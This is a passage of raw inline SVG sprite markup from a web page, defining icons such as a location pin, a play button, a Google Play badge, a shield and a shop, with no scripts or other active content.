            <path d="M17 0C7.63 0 0 7.63 0 17c0 4.207 1.543 8.065 4.078 11.031l.008.008.006.008s7.232 8.252 9.806 10.709c1.725 1.644 4.477 1.644 6.202 0 2.934-2.8 9.81-10.713 9.81-10.713l.004-.006.006-.006A16.933 16.933 0 0034 17c0-9.37-7.63-17-17-17zm0 3c7.75 0 14 6.25 14 14 0 3.475-1.267 6.633-3.361 9.082-.014.016-7.049 8.062-9.61 10.504a1.462 1.462 0 01-2.06 0c-2.14-2.042-9.588-10.48-9.61-10.504l-.002-.002A13.91 13.91 0 013 17C3 9.25 9.25 3 17 3zm0 8c-1.875 0-3.471.757-4.496 1.91C11.479 14.063 11 15.542 11 17c0 1.458.479 2.937 1.504 4.09S15.125 23 17 23c1.875 0 3.471-.757 4.496-1.91C22.521 19.937 23 18.458 23 17c0-1.458-.479-2.937-1.504-4.09S18.875 11 17 11zm0 3c1.125 0 1.779.368 2.254.902.475.535.746 1.306.746 2.098 0 .792-.271 1.563-.746 2.098-.475.534-1.129.902-2.254.902s-1.779-.368-2.254-.902C14.271 18.563 14 17.792 14 17c0-.792.271-1.563.746-2.098C15.221 14.368 15.875 14 17 14z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-play-btn" viewBox="0 0 19 22">
            <path d="M16.2 8.229c1.575.91 2.363 1.364 2.627 1.958a2 2 0 010 1.627c-.264.593-1.052 1.048-2.627 1.957L4.8 20.353c-1.575.91-2.363 1.364-3.01 1.296a2 2 0 01-1.408-.813C0 20.31 0 19.4 0 17.582V4.418C0 2.6 0 1.69.382 1.164A2 2 0 011.791.351C2.437.283 3.225.737 4.8 1.647l11.4 6.582z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-play-store" viewBox="0 0 136 40">
            <g clip-path="url(#clip0_2713_8588)" fill="#232D40">
                <path d="M47.77 10.243c0 .838-.25 1.505-.751 2.003-.564.592-1.304.888-2.22.888-.88 0-1.622-.302-2.23-.905-.608-.603-.91-1.346-.91-2.23 0-.882.302-1.625.91-2.228.608-.604 1.35-.906 2.23-.906.444 0 .863.08 1.257.235.394.157.718.377.97.662l-.556.553a1.879 1.879 0 00-.722-.523 2.393 2.393 0 00-.95-.189 2.28 2.28 0 00-1.671.679c-.45.458-.676 1.03-.676 1.718 0 .687.225 1.26.676 1.718a2.28 2.28 0 001.671.678c.603 0 1.103-.167 1.503-.503.4-.335.63-.796.692-1.382h-2.195v-.72h2.93c.028.156.041.306.041.452zM52.413 7v.737H49.66V9.64h2.482v.721H49.66v1.902h2.753V13h-3.53V7h3.53v0zM55.69 7.737V13h-.778V7.737h-1.688V7h4.153v.737H55.69zM61.158 13h-.776V7h.776v6zM64.603 7.737V13h-.777V7.737h-1.688V7h4.153v.737h-1.688zM75.045 10c0 .888-.298 1.631-.895 2.229-.603.603-1.34.905-2.212.905-.878 0-1.615-.302-2.212-.905-.596-.598-.894-1.341-.894-2.23 0-.888.298-1.63.894-2.228.597-.604 1.334-.906 2.212-.906.878 0 1.615.305 2.212.914.597.598.895 1.338.895 2.22zm-5.42 0c0 .693.22 1.265.658 1.718.445.452.997.678 1.655.678.659 0 1.207-.226 1.647-.678.444-.447.667-1.02.667-1.718 0-.699-.223-1.271-.667-1.718-.44-.453-.988-.679-1.647-.679-.658 0-1.21.226-1.655.679-.439.452-.658 1.025-.658 1.718zM76.91 13h-.776V7h.945l2.938 4.667h.033l-.033-1.156V7h.777v6h-.81L76.91 8.106h-.034l.034 1.156V13z" stroke="#232D40" stroke-width=".2" stroke-miterlimit="10"/>
                <path d="M68.64 21.752c-2.37 0-4.3 1.788-4.3 4.253 0 2.448 1.93 4.253 4.3 4.253s4.301-1.805 4.301-4.253c0-2.465-1.931-4.253-4.3-4.253zm0 6.83c-1.298 0-2.418-1.063-2.418-2.577 0-1.53 1.12-2.578 2.419-2.578 1.298 0 2.418 1.047 2.418 2.578 0 1.514-1.12 2.578-2.418 2.578zm-9.382-6.83c-2.37 0-4.3 1.788-4.3 4.253 0 2.448 1.93 4.253 4.3 4.253s4.301-1.805 4.301-4.253c0-2.465-1.931-4.253-4.3-4.253zm0 6.83c-1.298 0-2.418-1.063-2.418-2.577 0-1.53 1.12-2.578 2.418-2.578 1.299 0 2.418 1.047 2.418 2.578 0 1.514-1.12 2.578-2.418 2.578zm-11.16-5.525v1.804h4.349c-.13 1.015-.47 1.756-.99 2.271-.633.629-1.623 1.322-3.36 1.322-2.678 0-4.771-2.143-4.771-4.801 0-2.659 2.093-4.801 4.771-4.801 1.445 0 2.5.564 3.279 1.289l1.282-1.273c-1.087-1.031-2.532-1.82-4.56-1.82-3.669 0-6.752 2.964-6.752 6.605 0 3.64 3.083 6.605 6.751 6.605 1.98 0 3.474-.644 4.642-1.853 1.201-1.192 1.574-2.867 1.574-4.22 0-.42-.032-.806-.097-1.128h-6.119zm45.643 1.401c-.357-.95-1.444-2.706-3.668-2.706-2.207 0-4.04 1.724-4.04 4.253 0 2.384 1.817 4.253 4.251 4.253 1.964 0 3.1-1.192 3.57-1.885l-1.46-.967c-.487.71-1.152 1.176-2.11 1.176-.957 0-1.639-.435-2.077-1.288l5.73-2.352-.196-.484zm-5.843 1.418c-.048-1.643 1.283-2.481 2.24-2.481.747 0 1.38.37 1.59.902l-3.83 1.579zM83.242 30h1.882V17.498H83.24V30zm-3.084-7.298h-.065c-.422-.5-1.234-.95-2.256-.95-2.142 0-4.106 1.868-4.106 4.269 0 2.384 1.964 4.237 4.106 4.237 1.022 0 1.834-.451 2.256-.967h.065v.612c0 1.628-.877 2.498-2.289 2.498-1.152 0-1.866-.822-2.158-1.515l-1.64.677c.471 1.128 1.721 2.513 3.798 2.513 2.208 0 4.074-1.289 4.074-4.43v-7.637h-1.785v.693zm-2.159 5.88c-1.298 0-2.386-1.079-2.386-2.561 0-1.498 1.088-2.594 2.386-2.594 1.282 0 2.289 1.096 2.289 2.594 0 1.482-1.007 2.561-2.289 2.561zM102.56 17.5h-4.504V30h1.88v-4.736h2.624c2.084 0 4.131-1.498 4.131-3.883s-2.047-3.882-4.131-3.882zm.048 6.025h-2.673v-4.285h2.673a2.174 2.174 0 012.204 2.142c0 .97-.798 2.143-2.204 2.143zm11.618-1.795c-1.361 0-2.771.595-3.354 1.913l1.669.692c.356-.692 1.02-.917 1.717-.917.972 0 1.961.58 1.977 1.609v.128c-.34-.193-1.07-.482-1.961-.482-1.798 0-3.629.981-3.629 2.814 0 1.673 1.474 2.75 3.127 2.75 1.264 0 1.961-.562 2.398-1.222h.065v.965h1.814v-4.792c0-2.22-1.668-3.458-3.823-3.458zm-.227 6.851c-.616 0-1.475-.305-1.475-1.061 0-.965 1.07-1.335 1.993-1.335.827 0 1.215.177 1.718.418a2.274 2.274 0 01-2.236 1.978zm10.661-6.578l-2.155 5.42h-.065l-2.236-5.42h-2.025l3.354 7.575-1.912 4.214h1.96l5.169-11.789h-2.09zM107.728 30h1.88V17.5h-1.88V30z"/>
                <path d="M130.963 0H5.037C2.267 0 0 2.25 0 5v30c0 2.75 2.267 5 5.037 5h125.926c2.77 0 5.037-2.25 5.037-5V5c0-2.75-2.267-5-5.037-5zm4.231 35c0 2.316-1.898 4.2-4.231 4.2H5.037C2.704 39.2.806 37.316.806 35V5C.806 2.684 2.704.8 5.037.8h125.926c2.333 0 4.231 1.884 4.231 4.2v30z"/>
                <path d="M20.95 20.001L10.146 30.724l.001.007a2.893 2.893 0 002.798 2.13c.535 0 1.038-.143 1.47-.396l.034-.02L26.52 25.53l-.001-.001L20.95 20zM31.721 17.5l-.01-.007-5.212-3-5.26 5.22-.053.053 5.334 5.763 5.184-2.97a2.875 2.875 0 001.526-2.535A2.87 2.87 0 0031.72 17.5zM10.145 9.277a2.81 2.81 0 00-.098.74v19.968c0 .256.034.504.099.739L20.628 19.68 10.145 9.277z"/>
                <path d="M20.925 19.418l5.574-4.925.002-.001-12.06-6.94a2.919 2.919 0 00-1.496-.412 2.896 2.896 0 00-2.8 2.137l10.78 10.14z"/>
            </g>
        </symbol>
        <symbol id="svg-plus" viewBox="0 0 12 12">
            <path d="M5.25 5.25V.75h1.5v4.5h4.5v1.5h-4.5v4.5h-1.5v-4.5H.75v-1.5h4.5z" fill="#000"/>
        </symbol>
        <symbol id="svg-prossesor" viewBox="0 0 20 20">
            <path d="M4.74.49a.75.75 0 00-.74.76v1.404A2.24 2.24 0 002.655 4H1.251a.75.75 0 100 1.5H2.5v2H1.25a.75.75 0 100 1.5H2.5v2H1.25a.751.751 0 100 1.5H2.5v2H1.25a.751.751 0 100 1.5h1.403a2.24 2.24 0 001.347 1.347v1.403a.75.75 0 101.5 0V17.5h2v1.25a.75.75 0 101.5 0V17.5h2v1.25a.751.751 0 101.5 0V17.5h2v1.25a.751.751 0 101.5 0v-1.403A2.24 2.24 0 0017.348 16h1.403a.75.75 0 100-1.5H17.5v-2h1.25a.75.75 0 100-1.5H17.5V9h1.25a.75.75 0 100-1.5H17.5v-2h1.25a.75.75 0 100-1.5h-1.403A2.24 2.24 0 0016 2.654V1.25a.75.75 0 10-1.5 0V2.5h-2V1.25a.75.75 0 10-1.5 0V2.5H9V1.25a.75.75 0 10-1.5 0V2.5h-2V1.25a.75.75 0 00-.762-.76zM4.87 4h3.257a.75.75 0 00.243 0h3.257a.75.75 0 00.243 0h3.257a.75.75 0 00.147.01c.4.014.702.317.716.717a.75.75 0 00.01.143v3.257a.752.752 0 000 .243v3.257a.751.751 0 000 .243v3.257a.743.743 0 00-.01.148.729.729 0 01-.717.715.758.758 0 00-.143.01h-3.257a.752.752 0 00-.243 0H8.374a.752.752 0 00-.243 0H4.874a.75.75 0 00-.147-.01.729.729 0 01-.716-.716.751.751 0 00-.01-.144v-3.257a.75.75 0 000-.243V8.373a.75.75 0 000-.243V4.873a.75.75 0 00.01-.147.729.729 0 01.716-.716.75.75 0 00.144-.01zm.88 1a.75.75 0 100 1.5.75.75 0 000-1.5zm8.5 8.5a.75.75 0 100 1.5.75.75 0 000-1.5z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-receipt" viewBox="0 0 100 100">
            <path d="M2.75.5A2.251 2.251 0 00.5 2.75 2.262 2.262 0 002.75 5H4.5v12.25a.75.75 0 001.028.696l2.188-.875 1.699.85a.749.749 0 00.64.015L12 17.07l1.945.866a.749.749 0 00.64-.015l1.7-.85 2.187.875a.751.751 0 001.028-.696V5h1.75a2.25 2.25 0 002.25-2.25A2.262 2.262 0 0021.25.5H2.75zm0 1.5H4.5v1.5H2.75A.735.735 0 012 2.75a.74.74 0 01.22-.53.74.74 0 01.53-.22zM6 2h12v14.143l-1.472-.59a.75.75 0 00-.613.026l-1.684.842-1.926-.856a.749.749 0 00-.61 0l-1.926.856-1.684-.842a.751.751 0 00-.613-.025L6 16.143V2zm13.5 0h1.75c.426 0 .75.324.75.75a.74.74 0 01-.22.53.74.74 0 01-.53.22H19.5V2zM8.75 5a.75.75 0 100 1.5h6.5a.75.75 0 100-1.5h-6.5zm0 3a.75.75 0 100 1.5h6.5a.75.75 0 100-1.5h-6.5zm0 3a.751.751 0 100 1.5h4a.751.751 0 100-1.5h-4z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-salut" viewBox="0 0 19 19">
            <path d="M8.81.825a.625.625 0 00-.606.847c.39 1.074.465 1.86.27 2.595-.165.623-.56 1.256-1.216 1.978l-.401-.401a1.444 1.444 0 00-1.346-.377c-.464.104-.88.423-1.057.914L.287 17.913a.625.625 0 00.8.8l11.532-4.167c.983-.353 1.274-1.664.537-2.402v-.001l-.406-.405c.724-.659 1.359-1.054 1.983-1.22.736-.194 1.52-.12 2.595.27a.628.628 0 00.804-.373.624.624 0 00-.378-.802 7.177 7.177 0 00-1.739-.42 4.478 4.478 0 00-1.603.117c-.898.238-1.713.763-2.552 1.537l-1.785-1.785c.183-.07.37-.083.642-.105.48-.04 1.228-.135 1.874-.78.646-.647.74-1.394.78-1.875.04-.481.023-.697.42-1.093.396-.396.612-.38 1.093-.419.482-.04 1.229-.135 1.874-.781a.626.626 0 10-.883-.884c-.396.396-.612.38-1.093.42-.482.039-1.23.135-1.875.78-.646.646-.741 1.393-.78 1.875-.04.48-.024.696-.42 1.092-.395.396-.61.38-1.092.419-.379.03-.922.1-1.45.44L8.148 7.136c.772-.837 1.296-1.65 1.534-2.548.274-1.035.14-2.125-.303-3.342a.625.625 0 00-.568-.42zm3.106.842a.525.525 0 00-.372.153l-.307.308a.526.526 0 000 .744l.307.308a.527.527 0 00.744 0l.308-.308a.526.526 0 000-.744l-.308-.308a.524.524 0 00-.372-.153zM5.25 2.917a.524.524 0 00-.372.153l-.308.308a.526.526 0 000 .744l.308.308a.527.527 0 00.744 0l.307-.308a.526.526 0 000-.744l-.308-.308a.524.524 0 00-.371-.153zm-2.5 1.875a.524.524 0 00-.372.153l-.308.308a.526.526 0 000 .744l.308.308a.527.527 0 00.744 0l.307-.308a.526.526 0 000-.744l-.307-.308a.524.524 0 00-.372-.153zm3.027 1.865c.063-.014.133.009.195.072h.001l6.299 6.298c.125.126.09.283-.077.343l-10.28 3.715 3.714-10.28c.03-.084.085-.134.148-.148zm9.89.01a.525.525 0 00-.373.153l-.307.308a.526.526 0 000 .744l.307.308a.527.527 0 00.744 0l.308-.308a.526.526 0 000-.744l-.308-.308a.524.524 0 00-.372-.153zm0 5.416a.525.525 0 00-.373.154l-.307.308a.526.526 0 000 .744l.307.307a.527.527 0 00.744 0l.308-.307a.526.526 0 000-.744l-.308-.308a.524.524 0 00-.372-.154zM14.416 15a.525.525 0 00-.373.154l-.307.307a.526.526 0 000 .744l.307.308a.527.527 0 00.744 0l.308-.308a.526.526 0 000-.744l-.308-.307a.524.524 0 00-.372-.154z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-search-black" viewBox="0 0 19 19">
            <path d="M7.25 0C3.255 0 0 3.255 0 7.25s3.255 7.25 7.25 7.25c1.728 0 3.317-.61 4.565-1.625l4.905 4.905a.75.75 0 101.06-1.06l-4.905-4.905A7.213 7.213 0 0014.5 7.25C14.5 3.255 11.245 0 7.25 0zm0 1.5A5.739 5.739 0 0113 7.25a5.727 5.727 0 01-1.604 3.985.746.746 0 00-.16.16A5.727 5.727 0 017.25 13 5.739 5.739 0 011.5 7.25 5.739 5.739 0 017.25 1.5z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-service" viewBox="0 0 20 20">
            <path d="M12.75.5C9.307.5 6.5 3.307 6.5 6.75c0 .703.148 1.367.364 1.998L.806 14.806H.805a2.76 2.76 0 00.001 3.888 2.753 2.753 0 003.889 0l6.057-6.057c.631.215 1.295.363 2 .363 3.442 0 6.25-2.807 6.25-6.25 0-1-.243-1.945-.659-2.78a.75.75 0 00-1.201-.197l-3.435 3.434A.988.988 0 0113 7.5a.988.988 0 01-.707-.293.988.988 0 010-1.413v-.001l3.434-3.434a.75.75 0 00-.196-1.2A6.223 6.223 0 0012.75.5zm0 1.5c.375 0 .738.046 1.086.129l-2.603 2.603a2.51 2.51 0 000 3.536 2.502 2.502 0 003.535 0l2.604-2.604a4.739 4.739 0 01-4.621 5.836c-.68 0-1.32-.144-1.906-.401a.75.75 0 00-.832.156l-6.379 6.379A1.238 1.238 0 012.75 18c-.32 0-.636-.118-.884-.366a1.239 1.239 0 010-1.768l6.38-6.378a.75.75 0 00.156-.832A4.72 4.72 0 018 6.75 4.739 4.739 0 0112.75 2z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-services1" viewBox="0 0 34 33">
            <path d="M4.917.167a1.25 1.25 0 00-1.086.63L.498 6.63a1.25 1.25 0 00-.002 1.234A7.625 7.625 0 002 11.434v19.983a1.25 1.25 0 001.25 1.25h27.5a1.25 1.25 0 001.25-1.25v-19.98a7.624 7.624 0 001.506-3.577 1.249 1.249 0 00-.004-1.23L30.17.797a1.25 1.25 0 00-1.086-.63H4.917zm.726 2.5h22.715L31.08 7.43c-.302 2.478-2.348 4.402-4.914 4.402a4.971 4.971 0 01-3.539-1.468 1.25 1.25 0 00-1.722-.044A5.787 5.787 0 0117 11.833a5.787 5.787 0 01-3.906-1.512 1.25 1.25 0 00-1.722.044 4.972 4.972 0 01-3.539 1.468c-2.566 0-4.611-1.924-4.913-4.402l2.723-4.764zm6.637 10.045c1.354.955 2.939 1.621 4.72 1.621 1.782 0 3.366-.666 4.72-1.62 1.259.952 2.753 1.62 4.447 1.62a7.267 7.267 0 003.333-.805v16.639H27V18.083a1.25 1.25 0 00-1.25-1.25h-6.667a1.25 1.25 0 00-1.25 1.25v12.084H4.5v-16.64a7.262 7.262 0 003.333.806c1.694 0 3.188-.668 4.447-1.62zm-4.03 4.121A1.25 1.25 0 007 18.083v5.834a1.25 1.25 0 001.25 1.25h5.833a1.25 1.25 0 001.25-1.25v-5.834a1.25 1.25 0 00-1.25-1.25H8.25zm1.25 2.5h3.333v3.334H9.5v-3.334zm10.833 0H24.5v10.834h-4.167V19.333z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-services2" viewBox="0 0 30 30">
            <path d="M4.583 0a3.755 3.755 0 00-3.75 3.75v22.5A3.755 3.755 0 004.583 30h.267a5.393 5.393 0 01-1.517-3.75V3.75c0-1.455.58-2.776 1.517-3.75h-.267zM8.75 0A3.755 3.755 0 005 3.75v22.5A3.755 3.755 0 008.75 30h.267A5.393 5.393 0 017.5 26.25V3.75C7.5 2.295 8.08.974 9.017 0H8.75zm4.167 0a3.77 3.77 0 00-3.75 3.75v22.5a3.77 3.77 0 003.75 3.75h12.5c2.056 0 3.75-1.694 3.75-3.75V3.75c0-2.056-1.694-3.75-3.75-3.75h-12.5zm0 2.5h12.5c.705 0 1.25.545 1.25 1.25v22.5c0 .705-.545 1.25-1.25 1.25h-12.5c-.706 0-1.25-.545-1.25-1.25V3.75c0-.705.544-1.25 1.25-1.25zm4.166 20a1.253 1.253 0 00-1.268 1.25A1.25 1.25 0 0017.083 25h4.167a1.252 1.252 0 001.17-1.733 1.25 1.25 0 00-1.17-.767h-4.167z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-services3" viewBox="0 0 38 26">
            <path d="M1.917.333a1.25 1.25 0 100 2.5h12.5a1.25 1.25 0 100-2.5h-12.5zm17.5 0a1.25 1.25 0 100 2.5h2.5c.705 0 1.25.545 1.25 1.25V19.5H13.82c-.55-1.915-2.321-3.333-4.404-3.333-2.083 0-3.855 1.418-4.405 3.333h-.595c-.706 0-1.25-.545-1.25-1.25v-1.667a1.25 1.25 0 10-2.5 0v1.667c0 2.056 1.693 3.75 3.75 3.75h.595c.55 1.915 2.322 3.333 4.405 3.333S13.27 23.915 13.82 22h10.358c.55 1.915 2.321 3.333 4.404 3.333 2.084 0 3.855-1.418 4.405-3.333h.595c2.057 0 3.75-1.694 3.75-3.75v-5.303c0-.526-.11-1.043-.322-1.52l-.002-.002-2.457-5.53v-.002a3.755 3.755 0 00-3.426-2.226h-5.502C25.412 1.806 23.831.333 21.917.333h-2.5zm-17.5 5a1.25 1.25 0 100 2.5h9.166a1.25 1.25 0 100-2.5H1.917zm23.75.834h5.459c.498 0 .939.287 1.14.742l1.523 3.424h-8.122V6.167zm-23.75 4.166a1.252 1.252 0 00-1.171 1.733 1.25 1.25 0 001.17.767H7.75a1.248 1.248 0 001.171-1.732 1.25 1.25 0 00-1.17-.768H1.916zm23.75 2.5h9.155c.004.038.011.076.011.114v5.303c0 .705-.544 1.25-1.25 1.25h-.595c-.55-1.915-2.322-3.333-4.405-3.333-1.105 0-2.122.399-2.916 1.06v-4.394zm-16.25 5.834a2.06 2.06 0 012.072 1.967 1.239 1.239 0 000 .232 2.06 2.06 0 01-2.072 1.967 2.06 2.06 0 01-2.072-1.967 1.25 1.25 0 000-.232 2.06 2.06 0 012.072-1.967zm19.166 0c1.164 0 2.084.92 2.084 2.083 0 1.164-.92 2.083-2.084 2.083A2.067 2.067 0 0126.5 20.75c0-1.164.92-2.083 2.083-2.083z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-services4" viewBox="0 0 34 33">
            <path d="M16.808.356c-1.185 0-2.371.534-3.117 1.6l-1.02 1.458a1.296 1.296 0 01-1.407.511l-1.718-.46C7.033 2.79 4.543 4.879 4.77 7.47l.156 1.774a1.296 1.296 0 01-.748 1.296l-1.615.752c-2.358 1.099-2.922 4.3-1.082 6.14l1.26 1.258c.39.39.494.972.26 1.473l-.754 1.612v.002c-1.1 2.357.525 5.171 3.117 5.397l1.773.155c.55.048 1.003.428 1.146.962l.46 1.72c.673 2.514 3.727 3.625 5.858 2.132l1.457-1.022a1.297 1.297 0 011.499 0l1.458 1.022c2.13 1.493 5.184.382 5.856-2.132l.46-1.72a1.296 1.296 0 011.147-.962l1.772-.155h.002c2.591-.226 4.215-3.04 3.115-5.397v-.002l-.752-1.612a1.295 1.295 0 01.259-1.474l1.26-1.258c1.84-1.839 1.276-5.04-1.083-6.139l-1.613-.752a1.296 1.296 0 01-.748-1.296l.156-1.774c.227-2.591-2.263-4.68-4.776-4.005l-1.718.46a1.296 1.296 0 01-1.407-.51l-1.02-1.459c-.746-1.066-1.931-1.6-3.117-1.6zm0 2.451c.399 0 .797.194 1.068.581v.002l1.02 1.458A3.814 3.814 0 0023 6.341l1.72-.462c.911-.245 1.72.432 1.636 1.373L26.2 9.025v.001a3.812 3.812 0 002.183 3.781v-.001l1.613.752c.856.399 1.039 1.437.37 2.104l-1.257 1.258a3.813 3.813 0 00-.759 4.3l.754 1.613c.4.856-.128 1.769-1.07 1.85l-1.772.156a3.812 3.812 0 00-3.345 2.806l-.459 1.72c-.244.913-1.234 1.273-2.008.73l-1.457-1.021a3.818 3.818 0 00-4.368 0l-1.459 1.022c-.774.542-1.762.182-2.006-.731l-.461-1.72a3.81 3.81 0 00-3.343-2.806l-1.774-.155c-.942-.082-1.467-.995-1.068-1.85l.754-1.614a3.813 3.813 0 00-.759-4.3l-1.26-1.258c-.668-.669-.485-1.705.371-2.104l1.613-.752v.001a3.813 3.813 0 002.185-3.78v-.002L7.26 7.252c-.082-.941.724-1.618 1.636-1.373l1.72.462a3.811 3.811 0 004.102-1.493l1.02-1.458v-.002c.271-.387.671-.58 1.07-.58zm6 9.182a1.25 1.25 0 00-.858.377l-7.45 7.45-3.283-3.283a1.249 1.249 0 00-2.059.393 1.25 1.25 0 00.292 1.375l4.166 4.166a1.25 1.25 0 001.768 0l8.333-8.333a1.25 1.25 0 00-.908-2.145z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-services5" viewBox="0 0 30 35">
            <path d="M10.833.5C7.857.5 5.417 2.94 5.417 5.917c0 1.096.411 2.06.978 2.916H2.083A2.102 2.102 0 000 10.917v5.833c0 .975.75 1.692 1.667 1.91v10.59c0 2.977 2.44 5.417 5.416 5.417h15.834c2.976 0 5.416-2.44 5.416-5.417V18.66c.916-.218 1.667-.935 1.667-1.91v-5.833a2.102 2.102 0 00-2.083-2.084h-4.312c.567-.855.978-1.82.978-2.916C24.583 2.94 22.143.5 19.167.5 17.46.5 15.995 1.352 15 2.598 14.005 1.352 12.54.5 10.833.5zm0 2.5a2.899 2.899 0 012.917 2.917v2.916h-2.917a2.899 2.899 0 01-2.916-2.916A2.899 2.899 0 0110.833 3zm8.334 0a2.899 2.899 0 012.916 2.917 2.899 2.899 0 01-2.916 2.916H16.25V5.917A2.899 2.899 0 0119.167 3zM2.5 11.333h11.25v5H2.5v-5zm13.75 0H27.5v5H16.25v-5zm-12.083 7.5h9.583v13.334H7.083a2.899 2.899 0 01-2.916-2.917V18.833zm12.083 0h9.583V29.25a2.899 2.899 0 01-2.916 2.917H16.25V18.833z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-services6" viewBox="0 0 38 30">
            <path d="M1.917 0a1.25 1.25 0 100 2.5h2.296c.607 0 1.112.42 1.227 1.016l.246 1.289.002.011.67 3.517h2.546l-.477-2.5h26.146l-2.406 12.629a2.92 2.92 0 01-2.866 2.371H13.699a2.92 2.92 0 01-2.866-2.371l-.025-.129H8.263l.115.598a5.422 5.422 0 005.32 4.402h15.603a5.423 5.423 0 005.322-4.402l2.69-14.115a1.25 1.25 0 00-1.23-1.483H7.95l-.054-.284A3.763 3.763 0 004.213 0H1.917zm0 10a1.251 1.251 0 00-.484 2.41c.154.062.318.092.484.09H12.75a1.252 1.252 0 001.17-1.732A1.25 1.25 0 0012.75 10H1.917zm1.666 4.167a1.248 1.248 0 00-1.17 1.732 1.25 1.25 0 001.17.768h10.834a1.25 1.25 0 100-2.5H3.583zM15.667 25a2.5 2.5 0 100 5 2.5 2.5 0 000-5zm11.666 0a2.5 2.5 0 100 5 2.5 2.5 0 000-5z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-share" viewBox="0 0 20 20">
            <path d="M16 .5A3.511 3.511 0 0012.5 4c0 .293.1.555.168.827l-5.995 3C6.03 7.036 5.09 6.5 4 6.5A3.511 3.511 0 00.5 10c0 1.924 1.576 3.5 3.5 3.5 1.09 0 2.03-.537 2.673-1.326l5.995 2.999c-.069.272-.168.534-.168.827 0 1.924 1.576 3.5 3.5 3.5s3.5-1.576 3.5-3.5-1.576-3.5-3.5-3.5c-1.09 0-2.03.537-2.673 1.326l-5.995-2.999c.069-.272.168-.534.168-.827 0-.293-.1-.555-.168-.827l5.995-3C13.97 6.964 14.91 7.5 16 7.5c1.924 0 3.5-1.576 3.5-3.5S17.924.5 16 .5zM16 2c1.113 0 2 .887 2 2s-.887 2-2 2c-1.114 0-2-.887-2-2s.886-2 2-2zM4 8c1.113 0 2 .887 2 2 0 1.114-.887 2-2 2s-2-.886-2-2c0-1.113.887-2 2-2zm12 6c1.113 0 2 .886 2 2 0 1.113-.887 2-2 2-1.114 0-2-.887-2-2 0-1.114.886-2 2-2z" fill="#95979C"/>
        </symbol>
        <symbol id="svg-shebeke" viewBox="0 0 20 21">
            <path d="M10 0C4.485 0 0 4.485 0 10a9.98 9.98 0 004.324 8.225.75.75 0 00.852-1.236A8.464 8.464 0 011.5 10c0-4.705 3.795-8.5 8.5-8.5s8.5 3.795 8.5 8.5a8.463 8.463 0 01-3.676 6.99.75.75 0 10.852 1.235A9.979 9.979 0 0020 10c0-5.515-4.485-10-10-10zm0 3.5c-3.58 0-6.5 2.92-6.5 6.5a6.48 6.48 0 002.826 5.349.749.749 0 10.848-1.237A4.964 4.964 0 015 10c0-2.77 2.23-5 5-5s5 2.23 5 5c0 1.716-.86 3.211-2.174 4.112a.749.749 0 00.277 1.375.749.749 0 00.57-.138A6.48 6.48 0 0016.5 10c0-3.58-2.92-6.5-6.5-6.5zM10 7c-.938 0-1.736.379-2.248.955C7.239 8.532 7 9.271 7 10c0 .73.24 1.468.752 2.045.363.408.901.656 1.498.802v6.403a.75.75 0 101.5 0v-6.403c.597-.146 1.135-.394 1.498-.802.513-.577.752-1.316.752-2.045 0-.73-.24-1.468-.752-2.045C11.736 7.38 10.938 7 10 7zm0 1.5c.563 0 .89.184 1.127.451s.373.653.373 1.049c0 .396-.136.782-.373 1.049-.23.258-.552.43-1.08.442a.772.772 0 00-.094 0c-.528-.012-.85-.184-1.08-.442-.237-.267-.373-.653-.373-1.049 0-.396.136-.782.373-1.049.238-.267.565-.451 1.127-.451z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-shild" viewBox="0 0 36 38">
            <path d="M18.002.006a5.041 5.041 0 00-2.977.969C12.59 2.754 8.12 5.428 3.178 5.943 1.349 6.134-.074 7.737.006 9.596.819 28.623 12.943 35.96 16.502 37.654a3.51 3.51 0 002.998 0c3.56-1.694 15.683-9.03 16.496-28.058v-.002c.078-1.859-1.344-3.46-3.172-3.65h-.002c-4.942-.516-9.41-3.19-11.845-4.97a5.036 5.036 0 00-2.975-.968zm0 2.988c.42 0 .838.134 1.205.402 2.673 1.953 7.505 4.927 13.305 5.532h.002c.305.031.496.25.484.54-.761 17.8-11.8 24.054-14.785 25.475a.456.456 0 01-.424 0c-2.985-1.42-14.024-7.675-14.785-25.476-.013-.29.177-.507.484-.54h.002c5.8-.604 10.632-3.578 13.305-5.53a2.041 2.041 0 011.207-.403z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-shop" viewBox="0 0 28 27">
            <path d="M4.333.333A2.349 2.349 0 002 2.667v1.807L.738 7.629a1 1 0 00.06.867A6.097 6.097 0 002 11.348v13.985a1 1 0 001 1h22a1 1 0 001-1V11.35a6.1 6.1 0 001.204-2.862 1 1 0 00.058-.86L26 4.475V2.667A2.349 2.349 0 0023.667.333H4.333zm0 2h19.334c.196 0 .333.137.333.334v2a1 1 0 00.072.37l1.212 3.032c-.206 2.021-1.87 3.598-3.95 3.598a3.974 3.974 0 01-2.831-1.174 1 1 0 00-1.378-.036A4.63 4.63 0 0114 11.667a4.63 4.63 0 01-3.125-1.21 1 1 0 00-1.378.036 3.974 3.974 0 01-2.83 1.174c-2.082 0-3.745-1.577-3.95-3.598l1.211-3.031A1 1 0 004 4.667v-2c0-.197.137-.334.333-.334zm13.334 1.334a1 1 0 100 2 1 1 0 000-2zm3.333 0a1 1 0 100 2 1 1 0 000-2zM10.224 12.37c1.083.764 2.35 1.297 3.776 1.297 1.425 0 2.693-.533 3.776-1.297 1.007.762 2.203 1.297 3.557 1.297.964 0 1.868-.234 2.667-.645v11.311h-2.667v-7.666a1 1 0 00-1-1H13a1 1 0 00-1 1v7.666H4v-11.31c.8.41 1.703.644 2.667.644 1.354 0 2.55-.535 3.557-1.297zM14 17.667h5.333v6.666H14v-6.666z" fill="#232D40"/>
        </symbol>
        <symbol id="svg-slider-arrow-left" viewBox="0 0 19 17">
